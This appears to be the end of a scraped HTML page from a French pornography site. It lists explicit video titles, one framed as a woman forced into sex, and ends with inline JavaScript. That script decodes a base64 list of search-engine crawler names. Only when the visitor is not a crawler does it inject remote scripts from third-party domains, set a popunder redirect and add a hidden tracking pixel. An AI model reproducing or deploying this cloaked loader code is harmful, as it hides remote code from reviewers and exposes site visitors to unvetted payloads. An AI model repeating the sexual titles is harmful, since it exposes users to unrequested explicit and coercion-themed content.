rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2019/04/bdde1b0ce3b7035b05dab279a4374fe3.18.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Angela White Directrice Du Lycée A Des Relations Sexuelles Sur La Chaise Avec Un Professeur Viril</h3></a><a class="video" title="La jeune femme dans la cabane dans la forêt obligée d&#8217;avoir des relations sexuelles" href="https://www.pornogratuites.com/la-jeune-femme-dans-la-cabane-dans-la-foret-obligee-davoir-des-relations-sexuelles/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2024/01/470bd2687b5cd2cd55f020a768294091.8.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>La jeune femme dans la cabane dans la forêt obligée d&#8217;avoir des relations sexuelles</h3></a><a class="video" title="Claudia suce une bite de 40 cm et se propage dans le vagin" href="https://www.pornogratuites.com/claudia-suce-une-bite-de-40-cm-et-se-propage-dans-le-vagin/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2020/06/4652d3488b16281414cb1803bbc2a4bf.15.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Claudia suce une bite de 40 cm et se propage dans le vagin</h3></a><a class="video" title="Langues Dans La Chatte Et Le Sexe Dans La Position Du Missionnaire" href="https://www.pornogratuites.com/langues-dans-la-chatte-et-le-sexe-dans-la-position-du-missionnaire/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2019/06/17e1085491da2fc2ae80f94a1ca5719e.6.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Langues Dans La Chatte Et Le Sexe Dans La Position Du Missionnaire</h3></a></section></main><footer><a href="https://www.pornogratuites.com" title="Porno">Porno</a><a href="https://www.pornogratuites.com/info/?dmca" rel="nofollow">DMCA</a><a href="https://www.pornogratuites.com/info/?tos" rel="nofollow">Termes et Conditions</a><a href="https://www.pornogratuites.com/info/?contact" rel="nofollow">Contact</a><p>&copy; 2026 WWW.PORNOGRATUITES.COM</p></footer><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>function menuToggle() {document.querySelector('.menu').classList.toggle('on');this.classList.toggle('change');}document.querySelector('.container').addEventListener('click', menuToggle);function searchToggle() {document.querySelector('header form').classList.toggle('on');}document.querySelector('.searchBtn').addEventListener('click', searchToggle);function BackgroundNode(d) {var a = d.node,e = a.getAttribute("data-bg-image"),c = function(c) {requestAnimationFrame(function() {a.style.backgroundImage = "url(" + e + ")";c()})};return {node: a,load: function(a) {var f = new Image;f.onload = c(a);f.src = e}}}var defaultOptions = {selector: "[data-bg-image]"};setTimeout(function(){document.getElementsByClassName("right")[0].innerHTML = '<iframe src="//aplizz.net/1.php" allowtransparency="true" frameborder="0" width="300" height="250" scrolling="no"></iframe>';}, 2000);setTimeout(function(){document.getElementsByClassName("atel")[0].innerHTML = '<iframe src="//aplizz.net/2.php" allowtransparency="true" frameborder="0" width="100%" height="125" scrolling="no"></iframe>';}, 2000);function BackgroundLazyLoader(d) {d = void 0 === d ? defaultOptions : d;var a = [].slice.apply(document.querySelectorAll(d.selector)).map(function(a) {return new BackgroundNode({node: a})}),e = new IntersectionObserver(function(c, d) {c.forEach(function(c) {var e = c.target;c.isIntersecting && (c = a.find(function(a) {return a.node.isSameNode(e)})) && c.load(function() {d.unobserve(e);a = a.filter(function(a) {return !a.node.isSameNode(e)});a.length || d.disconnect()})})});a.forEach(function(a) {return e.observe(a.node)})}BackgroundLazyLoader();</script><script>var hoursGTS=15;var redirectGTS = "//aplizz.net/under.php"; document.addEventListener('DOMContentLoaded', function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92651928";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt = "";document.body.appendChild(y); !function(){"use strict";var bdfgRRY = ["TGlnaHRob3VzZUdvb2dsZWJvdA==", "QmFpZHVzcGlkZXI=", "QmluZ2JvdA==", "RHVja0R1Y2tCb3Q=", "WWFob28hIFNsdXJw", "ZmFjZWJvb2tleHRlcm5hbGhpdA==", "WWFuZGV4Qm90", "aWFfYXJjaGl2ZXI=", "UjZfRmVlZEZldGNoZXI=", "TmV0Y3JhZnRTdXJ2ZXlBZ2VudA==", "U29nb3Ugd2ViIHNwaWRlcg==", "UHJpbnRmdWxCb3Q=", "VHdpdHRlcmJvdA==", "QVBJcy1Hb29nbGU=", "QWRzQm90LUdvb2dsZS1Nb2JpbGU=", "QWRzQm90LUdvb2dsZQ==", "TWVkaWFwYXJ0bmVycy1Hb29nbGU=", "R29vZ2xlYm90LUltYWdl", "R29vZ2xlYm90", "R29vZ2xlYm90LU5ld3M=", "R29vZ2xlYm90LVZpZGVv", "QWRzQm90LUdvb2dsZS1Nb2JpbGUtQXBwcw==", "RmVlZEZldGNoZXItR29vZ2xl", "R29vZ2xlLVJlYWQtQWxvdWQ=", "RHVwbGV4V2ViLUdvb2dsZQ==", "Z29vZ2xld2VibGlnaHQ=", "U3RvcmVib3QtR29vZ2xl", "WWFuZGV4QWROZXQ=", "WWFuZGV4QWNjZXNzaWJpbGl0eUJvdA==", "WWFuZGV4QmxvZ3M=", "WWFuZGV4Qm90", "WWFuZGV4Q2FsZW5kYXI=", "WWFuZGV4RGlyZWN0", "WWFuZGV4RGlyZWN0RHlu", "WWFEaXJlY3RGZXRjaGVy", "WWFuZGV4SW1hZ2Vz", "WWFuZGV4SW1hZ2VSZXNpemVy", "WWFuZGV4TW9iaWxlQm90", "WWFuZGV4TWFya2V0", "WWFuZGV4TWVkaWE=", "WWFuZGV4TWV0cmlrYQ==", "WWFuZGV4TW9iaWxlU2NyZWVuU2hvdEJvdA==", "WWFuZGV4TmV3cw==", "WWFuZGV4T250b0RC", "WWFuZGV4T250b0RCQVBJ", "WWFuZGV4UGFnZWNoZWNrZXI=", "WWFuZGV4UGFydG5lcg==", "WWFuZGV4UkNB", "WWFuZGV4U2l0ZWxpbmtz", "WWFuZGV4VmVydGlz", "WWFuZGV4VmVydGljYWxz", "WWFuZGV4V2VibWFzdGVy", "WWFuZGV4U2NyZWVuc2hvdEJvdA=="].map(function(encoded) {return atob(encoded);}).some(function(bot) {return navigator.userAgent.toLowerCase().includes(bot.toLowerCase());}); if (!bdfgRRY){setTimeout(function(){var a=document.createElement("script");a.src="https://aplizz.net/under1.js";document.body.appendChild(a); var b=document.createElement("script");b.src="https://chasesomedayexclusively.com/44/06/73/440673ebcf9b4fa7cc2c6cb00c3e2f26.js";document.body.appendChild(b);}, 1000);}}();}, 1000);}); function getCookie(name){var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)')); if (match){return match[2];}else{return null;}} setTimeout(function(){var vfDiv = document.createElement("div");vfDiv.id = "vf";document.body.appendChild(vfDiv);var fs = document.createElement("script");fs.src = "https://aplizz.net/trr?pornogratuites.com";document.body.appendChild(fs);}, 1000);</script></body></html>